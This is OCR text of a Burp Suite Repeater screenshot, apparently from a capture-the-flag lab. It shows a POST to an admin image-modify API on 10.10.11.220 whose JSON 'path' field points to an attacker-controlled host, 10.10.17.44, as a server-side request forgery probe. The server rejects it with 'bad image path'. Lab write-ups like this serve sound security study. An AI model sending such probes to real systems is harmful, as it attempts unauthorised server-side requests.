 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
1 × 2 × +
Send Cancel < ▼ > ▼ Target: http://10.10.11.220 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/v2/admin/image/modify HTTP/1.1
2 Host: 10.10.11.220
3 User-Agent: Mozilla/5.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: application/json
9 X-XSRF-TOKEN: eyJpdiI6ImZtekF1T1JyRTBlQTV1dDRxSmE2Ymc9PSIsInZhbHVlIjoiR29pdVNmY1hNQWY0M1d1a09aR2t
10 Content-Length: 54
11 Origin: http://10.10.11.220
12 Connection: close
13 Referer: http://10.10.11.220/admin
14 Cookie: XSRF-TOKEN=eyJpdiI6ImZtekF1T1JyRTBlQTV1dDRxSmE2Ymc9PSIsInZhbHVlIjoiR29pdVNmY1hNQWY0M1d1a0
BVdmMzZzVDOFNsZ0dXSXdkVS9tOHdjRnl5SnlLdEZJYnczWS9SR0d6cWEzNjl4bFhDbzlIY1pIb2VqN0RQK0pjZFhUd1lCUnM
hNTk3NmY3In0.jN8_e263_pWhVUWrDDM1htQNtG7MoPYgE2ec5jG9n84
15
16 {
"path":"http://10.10.17.44/asdf",
"effect":"charcoal"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 422 Unprocessable Content
2 Server: nginx/1.18.0 (Ubuntu)
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Cache-Control: no-cache, private
6 Date:
7 X-RateLimit-Limit: 3600
8 X-RateLimit-Remaining: 3598
9 Access-Control-Allow-Origin: *
10 Content-Length: 14
11
12 bad image path
? Search... 0 matches
Inspector
Done 319 bytes | 114 millis